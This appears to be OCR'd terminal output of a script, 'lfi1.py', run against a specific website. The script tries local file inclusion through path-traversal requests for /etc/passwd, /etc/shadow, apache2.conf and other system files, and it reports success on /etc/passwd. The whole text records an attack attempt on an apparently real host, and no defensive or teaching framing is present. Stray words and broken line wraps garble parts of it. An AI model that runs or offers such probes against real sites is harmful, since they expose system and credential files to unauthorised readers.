 /storage/emulated/0 $ python lfi1.py http://cevd.fr/index.php?page= lui.
txt
Ys_jhonson
Le wana
https://cevd.fr/index.php?page=/../../../../../../../../etc/passwd Lfi d
etected [+]
https://cevd.fr/index.php?page=/etc/passwd Lfi detected [+]
https://cevd.fr/index.php?page=/etc/shadow No Lfi detected [+]
https://cevd.fr/index.php?page=/etc/aliases No Lfi detected [+]
https://cevd.fr/index.php?page=/etc/anacrontab No Lfi detected [+]
https://cevd.fr/index.php?page=/etc/apache2/apache2.conf No Lfi detected
[+]